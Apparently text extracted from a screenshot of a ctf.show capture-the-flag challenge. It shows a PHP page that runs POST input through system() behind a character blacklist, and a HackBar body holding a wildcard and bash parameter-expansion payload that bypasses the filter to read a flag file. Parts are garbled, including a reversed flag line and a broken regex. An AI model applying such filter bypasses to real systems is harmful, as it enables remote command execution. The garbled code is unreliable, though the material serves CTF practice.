 <?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['code'])){
$code=$_POST['code'];
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|HOME|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOS
MACHTYPE|PPID|SHLVL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-|_|~|\!|\=|\^|\*|\x26|\%|\<|\>|\'|\"|\`|\||\,/', $code)){
if(strlen($code)>65){
echo '<div align="center">'.'you are so long , I dont like '.'</div>';
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
php?< ;"}6c0a0e7c22ad-fc7a-de14-d483-10035f08{wohsftc"=galf$ >?
>?
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
https://a5968bb2-a87c-48b5-80f6-e212a0454bb8.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code=${PWD::${##}}???${PWD::${##}}??${PWD:${##}:${##}}$
{IFS}????.???
Name Value
Host c5af14e2-fc16-48a2-
Name Value